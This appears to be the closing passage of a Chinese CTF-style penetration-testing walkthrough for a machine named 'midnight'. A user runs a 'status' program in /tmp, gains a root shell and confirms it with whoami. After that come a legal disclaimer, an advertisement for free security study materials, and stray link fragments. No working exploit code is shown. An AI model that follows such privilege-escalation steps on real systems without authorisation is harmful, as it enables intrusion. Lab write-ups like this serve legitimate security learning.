我们尝试运行一下脚本
9. 运行
运行status
-
jose@midnight:/tmp$ status
发现

root!!!!
看看当前用户
-
root@midnight:/tmp# whoami

成功!!!!
打完收工!!!!
申明:本账号所分享内容仅用于网络安全技术讨论,切勿用于违法途径,所有渗透都需获取授权,违者后果自行承担,与本号及作者无关,请谨记守法。
免费领取安全学习资料包!
渗透工具

技术文档、书籍


面试题
帮助你在面试中脱颖而出
视频
基础到进阶
环境搭建、HTML,PHP,MySQL基础学习,信息收集,SQL注入,XSS,CSRF,暴力破解等等



应急响应笔记
学习路线


)

助某数据中心项目部署)
![[Android] 使用 android 自带的 hidl 共享内存接口,Ashmem](http://pic.xiahunao.cn/[Android] 使用 android 自带的 hidl 共享内存接口,Ashmem)



)









